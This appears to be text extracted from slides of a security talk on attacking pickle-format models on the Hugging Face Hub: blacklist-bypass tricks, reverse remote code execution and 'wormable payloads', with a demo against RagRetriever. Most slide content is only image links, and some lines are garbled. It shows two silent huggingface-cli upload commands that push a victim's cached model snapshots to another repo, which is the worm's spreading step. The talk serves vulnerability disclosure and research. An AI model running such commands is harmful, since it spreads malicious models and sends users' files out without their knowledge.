

Reuse orange functions 30

## Trick 1: Code Reuse (More Sophisticated)



Orange functions as gadgets to wrap black-listed functions 31

## Trick 2: CONFIG Abuse



Display in white No alert

### Trick 3: Format Encode



# Agenda

- Hugging Face Hub and pickle model
- 
- Exploiting for reversed RCE
- 
- Weaponizing by wormable payloads
- Demo & video & takeaway

Hugging Face Hub



Hugging Face Hub



Hugging Face Hub



Hugging Face Hub



### Wormable Payloads

huggingface-cli upload [repo name] [cache path]/model--[\*]--[repo name]/snapshots/\*/ 2>/dev/null 1>/dev/null

## Wormable Payloads



### Wormable Payloads

#### Example

huggingface-cli upload RagRetriever ~/.cache/huggingface/hub/model--\*--RagRetriever/snapshots/\*/ 2>/dev/null 1>/dev/null

# Agenda

- Hugging Face Hub and pickle model
- 
- Exploiting for reversed RCE
- 
- 
- Demo & video & takeaway

## Demo Summary



#### The Vendors involved in Exploitable Libraries





Hugging Face 20 Meta <del>/シ</del>ンと楽 PaddleNLP





All demos are private, but we can make them public upon request

## Demo 1: RagRetriever - Overview

Hugging Face Hub

م<br>م

